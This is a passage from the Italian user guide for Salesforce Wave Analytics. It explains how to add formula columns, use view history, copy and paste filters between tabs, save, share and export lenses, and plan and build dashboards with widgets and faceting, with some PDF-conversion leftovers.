

Con la nuova colonna selezionata, fare clic sulla selezione di **celle** per cambiare la misura. È anche possibile applicare un filtro facendo clic sull'intestazione di una colonna misura per selezionarla e quindi facendo clic su **Filtro**.



Tenere presente che le colonne dimensione sono a sinistra e le colonne misura sono a destra. Le colonne misura sono identificate nelle formule come A, B, C, ecc., dove A è la colonna misura più a sinistra.

**4.** Aggiungere una colonna misura per inserire una formula personalizzata, quindi selezionare **modifica formula e formato** dal menu a discesa.



Nel campo **formula**, creare le formule utilizzando gli operatori di questa tabella.

Nota: Le colonne misure sono identificate da lettere maiuscole da sinistra a destra.



Suggerimento: Utilizzare le tabelle di confronto per calcoli semplici e specifici. Se un particolare valore calcolato è necessario frequentemente o se è più complesso, valutare la possibilità di eseguire il calcolo a livello dei dati di origine.

## <span id="page-3541-0"></span>Ritorno a una visualizzazione precedente utilizzando la Cronologia

L'esplorazione dei dati può portare a percorrere diverse strade. Non tutte possono rivelarsi utili. L'Explorer registra la cronologia completa delle attività dell'utente in una lente. Se la lente è stata modificata in un modo non voluto, o se si desidera semplicemente visualizzare nuovamente le simpatiche animazioni, utilizzare la cronologia per risalire rapidamente a uno stato precedente nella propria visualizzazione.

**1.** Fare clic sul pulsante **Visualizza cronologia V** nell'intestazione. Un'intestazione laterale elenca una cronologia di tutte le azioni intraprese nella lente.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per vedere le visualizzazioni:

- **•** "Utilizza Wave Analytics"
- <span id="page-3541-1"></span>**2.** Selezionare una voce qualsiasi dell'elenco per accedervi. In alternativa, utilizzare i pulsanti **Vai**

**indietro**  $\leq$  e **Vai avanti**  $\geq$  per andare avanti o indietro nell'elenco.

# Applicazione di gruppi e filtri mediante la funzione copia/incolla e gli appunti del browser

Talvolta, potrebbe essere necessario andare in più direzioni mentre si esplora una serie di dati, ad esempio per provare diversi raggruppamenti o concentrarsi su diverse prospettive. Anziché procedere all'esplorazione lineare all'interno di una lente utilizzando lo strumento cronologia per risalire e poi distaccarsi in una nuova direzione, è possibile esplorare più direzioni contemporaneamente aprendo la stessa serie di dati in più schede Wave Analytics. Utilizzare quindi gli strumenti di copia/incolla dell'Explorer per replicare raggruppamenti e filtri specifici da una scheda a un'altra.

Dalla pagina iniziale, ogni volta che si fa clic su una serie di dati, viene aperta in una nuova scheda. Gli strumenti di copia e incolla in Explorer sono progettati per l'uso quando la stessa serie di dati è presente in più schede.

- **1.** Se il tipo di grafico che si sta visualizzando consente la selezione di un sottoinsieme di dati, effettuare la propria selezione facendo clic o trascinando all'interno del grafico. Non saranno disponibili dati a parte quelli selezionati.
- **2.** Fare clic sul pulsante **Azioni**.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per vedere le visualizzazioni:

- **•** "Utilizza Wave Analytics"
- **3.** Copiare la selezione negli appunti del browser. Fare clic su **Copia** per acquisire gli elementi selezionati negli appunti. È possibile decidere in un secondo tempo se incollare la selezione come gruppo o come filtro. Fare clic su **Attiva** per inserire le voci selezionate negli appunti e applicarle come filtro al grafico corrente.
- **4.** Passare a una scheda Wave Analytics che dispone della stessa serie di dati.
- **5.** Fare clic sul pulsante **Azioni**.

這

**6.** Applicare la selezione dagli appunti al grafico corrente. Fare clic su **Incolla come gruppo** per visualizzare i dati raggruppati in base alle dimensioni selezionate. Fare clic su **Incolla come filtro** per visualizzare i dati con la propria selezione applicata come filtro.

Per riportare un grafico alla serie di dati completa, annullare la selezione facendo clic su **e cancilla**.

# Clonazione di una visualizzazione

È possibile sfruttare una visualizzazione clonandola in una nuova scheda, nella quale sarà possibile continuare l'esplorazione salvando l'originale nella sua scheda.

**1.** Fare clic sull'icona **Clona in una nuova scheda**.



**2.** Continuare l'esplorazione nella nuova scheda, basandosi sulla visualizzazione. Quando si raggiunge la successiva visualizzazione che si desidera mantenere, fare clic su **Salva** e quindi nuovamente su **Clona in una nuova scheda**.

## Salvataggio di una visualizzazione

Salvare la propria visualizzazione come lente.

**1.** Fare clic sull'icona **Salva**.



- **2.** Immettere un titolo e una descrizione per la propria lente e selezionare l'app nella quale salvarla.
- **3.** Fare clic su **Salva**.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per vedere le visualizzazioni:

**•** "Utilizza Wave Analytics"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per vedere le visualizzazioni:

**•** "Utilizza Wave Analytics"

# Condivisione di una visualizzazione

Condividere una visualizzazione con i colleghi inserendo un post su Chatter, ottenendo il suo URL univoco o scaricandone l'immagine di una schermata. Un post Chatter fornisce un'immagine e un link all'asset (lente, cruscotto digitale o app) in Wave Analytics. I colleghi che dispongono del link e dell'accesso all'asset possono visualizzare i dettagli ed esplorare le informazioni presentate. Per condividere senza concedere l'accesso all'asset, utilizzare l'opzione immagine schermata.

**1.** Fare clic su **Condividi**.



- **2.** Fare clic sulla scheda relativa al metodo di condivisione desiderato:
	- **a. Pubblica sul feed** consente di pubblicare su Chatter un'immagine e un link alla lente, cruscotto digitale, app. Selezionare il feed **Utente** o **Gruppo**, immettere il nome e quindi digitare il proprio commento. È anche possibile rimuovere l'immagine dal post passando il mouse sopra di essa e facendo clic sul simbolo **x**. Tenere presente che le immagine inviate nei post sono pubbliche.
	- **b. Ottieni URL** fornisce un URL univoco all'asset. Copiare il link e incollarlo dove si desidera condividerlo.
	- **c. Ottieni immagine schermata** fornisce un'immagine statica da condividere senza fornire l'accesso. Fare clic sull'immagine per scaricarla in formato .png.
- **3.** Se applicabile, fare clic su **Concedi l'accesso** per impostare il livello dell'accesso in condivisione.
- **4.** Fare clic su **Chiudi**.
	- Nota: per condividere una visualizzazione, è necessario concedere l'accesso all'app che la contiene. Le lenti, le serie di dati e i cruscotti digitali all'interno dell'App condivisa predefinita sono accessibili a tutti gli utenti di Wave Analytics, a meno che gli amministratori non abbiano limitato l'accesso. Tutte le altre app sono private, a meno che un utente in possesso dell'accesso in qualità di Responsabile all'app non l'abbia condivisa con un utente, un gruppo o un ruolo specifico.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per vedere le visualizzazioni:

**•** "Utilizza Wave Analytics"

# Esportazione di una visualizzazione come immagine

Esportare la visualizzazione corrente in modo da poterla salvare come file immagine.

**1.** Fare clic sul pulsante **Azioni**.



**2.** Fare clic su **Esporta come immagine**.

Si apre una nuova finestra del browser con la visualizzazione in un file immagine .png.

- **3.** Fare clic con il pulsante destro del mouse sull'immagine e selezionare **Salva immagine con nome...**.
- **4.** Immettere un nome file e fare clic su **Salva**.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per vedere le visualizzazioni:

**•** "Utilizza Wave Analytics"

# <span id="page-3544-0"></span>Supporto delle decisioni con un cruscotto digitale Wave Analytics

Sono stati esplorati i dati, scegliendo i temi e gli schemi utili. Sono state create una o più lenti. A questo punto, è possibile progettare un cruscotto digitale per aiutare il pubblico a trasformare i dati in decisioni.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

SFDC Sales Rep At-a-glance - public



Ecco come potrebbe presentarsi un cruscotto digitale una volta arricchito di tutti i dettagli. Vedremo gradualmente i concetti base necessari per avviare la creazione dei cruscotti digitali, oltre ad alcune procedure consigliate e suggerimenti per la progettazione.

Non esistono due cruscotti digitali uguali, quindi ogni cruscotto ha una propria storia. La quantità di materiale che si può visualizzare in un cruscotto digitale è infinita, quindi non proveremo nemmeno a descrivere esattamente ciò che occorre fare.

Suggerimento: anche se i passaggi vengono presentati in ordine, non è necessario attenersi esattamente alla sequenza e alcuni passaggi sono opzionali.

#### IN QUESTA SEZIONE:

#### 1. [Pianificazione del proprio cruscotto digitale](#page-3545-0)

La creazione di un cruscotto digitale che fornisca sempre valori aggiornati richiede una pianificazione e scelte appropriate. Pianificare il proprio cruscotto digitale per aiutare a restringere l'area di interesse del pubblico a un insieme gestibile di domande sulle quali è possibile basare le azioni e per supportare gli aggiornamenti in corso in modo che il pubblico possa disporre di un quadro coerente nel tempo.

#### 2. [Definizione della bozza del proprio cruscotto digitale](#page-3546-0)

In genere, prima di procedere alla creazione è consigliabile definire una bozza del proprio cruscotto digitale su carta o su una lavagna. Ciò aiuta a prevedere in anticipo i modi in cui il pubblico potrà utilizzare il cruscotto digitale e a risolvere eventuali problemi.

#### 3. [Creazione del proprio cruscotto digitale](#page-3547-0)

Dopo aver riflettuto sull'obiettivo e la struttura del proprio cruscotto digitale, è il momento di riunire le query visive necessarie per metterlo in pratica.

#### <span id="page-3545-0"></span>VEDERE ANCHE:

[Definizione di cruscotto digitale](#page-3555-0)

### Pianificazione del proprio cruscotto digitale

La creazione di un cruscotto digitale che fornisca sempre valori aggiornati richiede una pianificazione e scelte appropriate. Pianificare il proprio cruscotto digitale per aiutare a restringere l'area di interesse del pubblico a un insieme gestibile di domande sulle quali è possibile basare le azioni e per supportare gli aggiornamenti in corso in modo che il pubblico possa disporre di un quadro coerente nel tempo.

È consigliabile iniziare seguendo un piano scritto per il cruscotto digitale. Utilizzare il piano per definire in anticipo il centro di interesse del cruscotto digitale e seguirlo scrupolosamente. Individuare la domanda, il processo aziendale o il gruppo di utenti specifici che saranno supportati dal cruscotto digitale ed eliminare qualsiasi elemento che non risulti utile.

**1.** Chi sono i destinatari?

Il cruscotto digitale verrà utilizzato dai dirigenti, dal team di marketing, da personale di vendita o da un altro gruppo? È importante assicurarsi che, per quanto possibile, ogni cruscotto digitale presenti i dati specifici di un singolo tipo di pubblico.

Ad esempio, per un responsabile delle vendite che pianifica un cruscotto digitale per una riunione settimanale dei venditori, il pubblico è costituito dai partecipanti alla riunione.

**2.** Che cosa deve misurare il pubblico?

A quali domande deve rispondere il pubblico per raggiungere i propri obiettivi? Nell'esempio visto in precedenza, si supponga che il pubblico desideri sapere come si presentano le opportunità in corso di realizzazione di ogni venditore e quali sono le prestazioni delle opportunità complessive in corso di realizzazione.

**3.** Con che frequenza il pubblico deve aggiornare le proprie conoscenze?

Il team dei responsabili ha bisogno di rapporti finanziari trimestrali? Il team di marketing vuole monitorare i numeri di generazione lead giornalieri?

In questo esempio, supponiamo che il team di vendita si incontri ogni settimana per esaminare lo stato delle opportunità in corso.

#### <span id="page-3546-0"></span>VEDERE ANCHE:

#### [Scelta del tipo di cruscotto digitale da creare](#page-3555-1)

# Definizione della bozza del proprio cruscotto digitale

In genere, prima di procedere alla creazione è consigliabile definire una bozza del proprio cruscotto digitale su carta o su una lavagna. Ciò aiuta a prevedere in anticipo i modi in cui il pubblico potrà utilizzare il cruscotto digitale e a risolvere eventuali problemi.

Tenere presente che un grafico in Wave Analytics costituisce principalmente un modo per rispondere a delle domande e non per illustrare una conclusione. Un cruscotto digitale ben progettato invita il pubblico a visualizzare i dettagli e a cercare informazioni ancora più utili e mirate.

Durante la definizione della bozza del proprio cruscotto digitale, tenere presenti le seguenti procedure consigliate ampiamente accettate.

**1.** Mettere gli elementi in ordine di priorità, da in alto a sinistra a in basso a destra.

Con le lingue che si leggono da sinistra a destra, le persone iniziano a guardare dall'angolo superiore sinistro e procedono verso il basso. Tenere in considerazione la lingua del pubblico per la progettazione. Se il pubblico ha poco tempo o un'attenzione limitata, posizionare gli elementi importanti dove verranno notati.

- **a.** Posizionare le informazioni più generiche e di maggior valore pratico in grafici vicino alla parte superiore sinistra e i grafici contenenti le informazioni di supporto più in basso.
- **b.** Posizionare i grafici che possono essere letti rapidamente in alto a sinistra e i grafici più dettagliati più in basso.

Ad esempio, un grafico che mostra un'unica misura, ad esempio un reddito del trimestre in corso, sarà più efficace quando si trova al di sopra e a sinistra di un grafico che suddivide il reddito in base all'area geografica o al mese.

#### **Mettere in evidenza i dati che il pubblico vuole conoscere in un istante.**



- **2.** Scegliere i tipi di grafici in base alle caratteristiche dei dati, non in base all'aspetto o alla varietà. Ad esempio, se la maggior parte dei propri grafici visualizza le variazioni di valore nel tempo, è corretto utilizzare grafici a linee.
- **3.** Non sovraccaricare il cruscotto digitale. Lasciare alcuni spazi vuoti e fare in modo che ogni singolo pixel occupato contenga delle informazioni.

Se si ritiene che un grafico richieda una lunga didascalia o un titolo, chiedersi se stia effettivamente svolgendo il suo lavoro. Spesso, i dati scelti nel modo corretto parlano da sé.

# <span id="page-3547-0"></span>Creazione del proprio cruscotto digitale

Dopo aver riflettuto sull'obiettivo e la struttura del proprio cruscotto digitale, è il momento di riunire le query visive necessarie per metterlo in pratica.

#### IN QUESTA SEZIONE:

1. [Creazione di un cruscotto digitale](#page-3548-0)

Combinare le istantanee in un cruscotto digitale per fornire informazioni su un insieme di dati per un pubblico particolare. Un'istantanea è una visualizzazione attraverso una lente costituita da uno o più filtri.

2. [Visualizzazione dei dati in un momento specifico nel cruscotto digitale](#page-3548-1)

I widget sono le unità contenenti le informazioni che si desidera vengano visualizzate dal pubblico. Un cruscotto digitale è una raccolta di widget che interagiscono fra loro per comunicare informazioni sui dati da diverse prospettive.

3. [Visualizzazione dei dati da più prospettive](#page-3549-0)

Per impostazione predefinita, i widget provenienti dalla stessa serie di dati sono basati su facet. Con il faceting, quando si filtra un widget, tutti i widget correlati vengono filtrati nello stesso modo. È possibile attivare o disattivare il faceting per ogni widget.

4. [Visualizzazione di un numero sul cruscotto digitale](#page-3550-0)

Talvolta le informazioni vengono presentate in modo più efficace tramite un numero. Ad esempio, se qualcuno è responsabile della riduzione del numero di nuovi casi di assistenza, una casella contenente unicamente il numero dei nuovi casi di assistenza della settimana potrebbe essere utile per monitorare rapidamente la situazione. Alcuni numeri vicini tra di loro possono fornire ulteriore contesto.

5. [Aggiunta di un'immagine al cruscotto digitale](#page-3551-0)

È possibile aggiungere elementi grafici al cruscotto digitale per agevolare gli utenti con del contesto e rendere il cruscotto digitale di più facile lettura. Ad esempio, se il cruscotto digitale è stato pensato per aiutare a tenere traccia delle vendite di più prodotti, pensare a distinguere i prodotti con i rispettivi loghi.

6. [Disposizione del proprio cruscotto digitale](#page-3551-1)

Utilizzare i raggruppamenti visivi e il testo per indirizzare l'attenzione del pubblico verso le informazioni di cui necessita.

7. [Link dal cruscotto digitale a una lente o a un altro cruscotto digitale](#page-3552-0)

Collegare il cruscotto digitale a una lente o a un altro cruscotto digitale è un sistema utile per gestire insiemi correlati di dati.

8. [Visualizzazione dei dettagli relativi alla lente di un widget](#page-3553-0)

Per assicurarsi che un widget visualizzi i dati corretti, esaminare i dettagli relativi alla lente del widget.

9. [Filtro o rimozione delle lenti agganciate al cruscotto digitale](#page-3554-0)

È possibile filtrare le lenti agganciate al proprio cruscotto digitale o rimuovere quelle che non vengono utilizzate.

VEDERE ANCHE:

[Scelte rapide da tastiera per il cruscotto digitale](#page-3556-0)

# <span id="page-3548-0"></span>Creazione di un cruscotto digitale

Combinare le istantanee in un cruscotto digitale per fornire informazioni su un insieme di dati per un pubblico particolare. Un'istantanea è una visualizzazione attraverso una lente costituita da uno o più filtri.

- **1.** Dalla pagina iniziale, aprire una delle lenti. Ad esempio, aprire la lente Opportunità.
- **2.** Raggruppare i dati in base al Titolare account.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

**3.** Fare clic su **Aggancia a Designer**.

 $\bullet$ 

- **4.** Eliminare il raggruppamento Titolare account e creare un nuovo raggruppamento in base al Nome fase.
- **5.** Fare nuovamente clic sul Designer.

<span id="page-3548-1"></span>Nel designer del cruscotto digitale, trovare le due istantanee appena create, che verranno utilizzate per creare una coppia utile di componenti del cruscotto digitale.

## Visualizzazione dei dati in un momento specifico nel cruscotto digitale

I widget sono le unità contenenti le informazioni che si desidera vengano visualizzate dal pubblico. Un cruscotto digitale è una raccolta di widget che interagiscono fra loro per comunicare informazioni sui dati da diverse prospettive.

Per il nostro primo widget, forniamo al pubblico una visualizzazione selezionabile delle opportunità in corso di realizzazione per ogni venditore in questo momento.

- **1.** Creare un grafico facendo clic sulla relativa icona.
- **2.** Nell'elenco delle istantanee delle query a sinistra, fare clic su una delle istantanee create in precedenza. Per questo esempio, faremo clic sull'istantanea Panoramica sull'account.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience



Il widget del grafico è ora un grafico dei risultati di quella query.

- **3.** Creare un altro grafico facendo di nuovo clic sulla relativa icona. Se necessario, spostare il primo grafico.
- **4.** Fare clic su una delle istantanee di query nel relativo elenco. Per questo esempio, faremo clic sull'istantanea Nome fase.



Il nuovo widget del grafico è ora un grafico che mostra il numero di opportunità presenti con le rispettive fasi.

#### <span id="page-3549-0"></span>**5.** Fare clic su **Esegui**.

A questo punto è possibile osservare la visualizzazione del cruscotto per il pubblico e si è pronti per porre alcune domande.

### Visualizzazione dei dati da più prospettive

Per impostazione predefinita, i widget provenienti dalla stessa serie di dati sono basati su facet. Con il faceting, quando si filtra un widget, tutti i widget correlati vengono filtrati nello stesso modo. È possibile attivare o disattivare il faceting per ogni widget.

- **1.** Fare clic su un elemento in uno dei propri widget. Ad esempio, nel widget Titolari account, fare clic sulla barra relativa a un qualsiasi venditore. L'altro grafico, con etichetta Nome fase, cambia per visualizzare il numero di account che fanno capo al venditore in ogni fase.
- **2.** Nel grafico Nome fase, fare clic sulla barra di ogni fase. Il grafico Titolari account cambia per visualizzare il valore delle trattative che fanno capo a ogni venditore in quella fase.



Disponibile nelle versioni: Salesforce Classic e Lightning Experience



Nella figura sopra vengono mostrati i facet in azione. Ciascun widget mostra lo stesso insieme di dati da una diversa prospettiva. Filtrando un sottoinsieme dei dati (ad esempio, il widget Titolare account), l'altro sottoinsieme (il widget Fasi) cambia per mostrare i dati filtrati nello stesso modo.

# <span id="page-3550-0"></span>Visualizzazione di un numero sul cruscotto digitale

Talvolta le informazioni vengono presentate in modo più efficace tramite un numero. Ad esempio, se qualcuno è responsabile della riduzione del numero di nuovi casi di assistenza, una casella contenente unicamente il numero dei nuovi casi di assistenza della settimana potrebbe essere utile per monitorare rapidamente la situazione. Alcuni numeri vicini tra di loro possono fornire ulteriore contesto.

**1.** Aprire una lente e aggiungere una misura che rappresenti alcune informazioni interessanti.

# **H**Measure

Ad esempio, nella lente delle opportunità, un valore come "Somma dell'ammontare" è una scelta facile.

- **a.** Nel selettore della misura, scegliere Somma dalla colonna di sinistra.
- **b.** Dalla colonna di destra, selezionare un valore adeguato per una somma, ad esempio Ammontare.



Nota: non aggiungere raggruppamenti. Per definizione, un numero è costituito soltanto da un gruppo.

- **2.** Da qui, aggiungiamo un altro tipo di misura per fornire maggior contesto alle informazioni che stiamo visualizzando con questo cruscotto digitale. Ad esempio, è possibile selezionare Conteggio di isWon per ottenere il numero delle trattative concluse con successo.
- **3.** Fare clic su **o** per agganciare questa istantanea al Designer.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience



Suggerimento: se si utilizzano più cruscotti digitali, l'istantanea viene agganciata al cruscotto aperto per ultimo.

**4.**

123

Nel Designer del cruscotto digitale, fare clic su Number per creare un widget del numero vuoto, quindi fare clic sull'istantanea appena agganciata al Designer.

Il numero che appare nel widget del numero è la prima misura (a partire da sinistra) specificata nella lente. Nel riquadro **Proprietà widget**, selezionare la misura da utilizzare per ciascun widget del numero.

- **5.** Utilizzare **Proprietà widget** per ottimizzare l'utilità della visualizzazione. Ad esempio:
